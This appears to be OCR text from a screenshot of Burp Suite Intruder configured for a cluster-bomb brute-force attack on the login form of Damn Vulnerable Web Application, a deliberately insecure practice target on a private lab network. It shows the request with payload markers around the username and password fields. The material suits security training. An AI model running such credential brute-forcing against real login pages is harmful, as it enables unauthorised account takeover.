 1 2 3 4
Damn Vulnerable Web Ap
192
Kali Linux Kali Tools Kali Docs Kali Forum Cryillic TryHackMe : Pickle Ric…
2. Intruder attack of 192.168.1.13 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned
to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /dvwa/vulnerabilities/brute/?username=§admin§&password=§12345678§&Login=Login HTTP/1.1
2 Host: 192.168.1.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.1.13/dvwa/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=6hkkn68qelkkqai2sm1etjql30; acopendivids=swingset,jotto,phpbb2,red
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
2 payload positions Length: 582
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
192.168.1.13